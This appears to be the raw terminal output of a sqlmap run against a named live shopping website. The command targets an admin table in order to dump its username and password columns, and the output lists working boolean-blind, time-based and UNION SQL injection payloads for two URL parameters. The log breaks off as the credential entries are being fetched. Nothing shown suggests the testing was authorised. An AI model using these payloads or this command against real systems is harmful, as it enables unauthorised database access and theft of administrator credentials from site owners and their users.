 C:\Python27\sqlmap>sqlmap.py -u "https://www.sekarlaut.com/products.php?ID=16&cID=1&scID=&action=detail" -D sekar_data -T sekarlaut_admin -C username,password --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:34:28 /2024-10-09/
[15:34:28] [WARNING] provided value for parameter 'scID' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:34:28] [INFO] resuming back-end DBMS 'mysql'
[15:34:29] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=jb0ol2jd1d4...ler3esive0'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=16&cID=1' AND 3861=3861 AND 'Jznl'='Jznl&scID=&action=detail
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=16' AND 8026=8026 AND 'BXnK'='BXnK&cID=1&scID=&action=detail
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ID=16' AND (SELECT 1283 FROM (SELECT(SLEEP(5)))mocY) AND 'kKqD'='kKqD&cID=1&scID=&action=detail
    Type: UNION query
    Title: Generic UNION query (NULL) - 25 columns
    Payload: ID=-1973' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626a7871,0x474243654f414d79596c665172625a42546c6b4e50476d756a766a4e434a764b5256447072466859,0x7178767071),NULL,NUL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&cID=1&scID=&action=detail
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: ID, type: Single quoted string (default)
[1] place: GET, parameter: cID, type: Single quoted string
[q] Quit
> 0
[15:34:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP, LiteSpeed, PHP 5.6.40
back-end DBMS: MySQL 5 (MariaDB fork)
[15:34:35] [INFO] fetching entries of column(s) 'password,username' for table 'sekarlaut_admin' in database 'sekar_data'